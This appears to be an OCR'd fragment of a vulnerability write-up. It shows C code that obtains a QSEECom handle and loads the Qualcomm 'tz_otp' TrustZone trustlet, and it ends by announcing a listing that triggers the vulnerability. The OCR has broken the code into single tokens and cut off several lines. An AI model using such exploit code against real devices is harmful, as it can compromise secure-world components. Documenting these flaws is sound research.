
//Getting the global handle used to interac
struct
qcom_wv_handle
*
handle
=
initialize_
if
(
handle
==
NULL
)
{
perror
(
"[-] Failed to initialize tz_otp
return
-
errno
;
}
//Loading the tz_otp application
int
res
=
(
*
handle
->
QSEECom_start_app
)((
str
TZO
if
(
res
<
0
)
{
perror
(
"[-] Failed to load tz_otp"
);
return
-
errno
;
}
printf
(
"[+] tz_otp load res: %d
\n
"
,
res
);
The listing below allows to initialize
tz_otp
state, and trigger the vulnerability: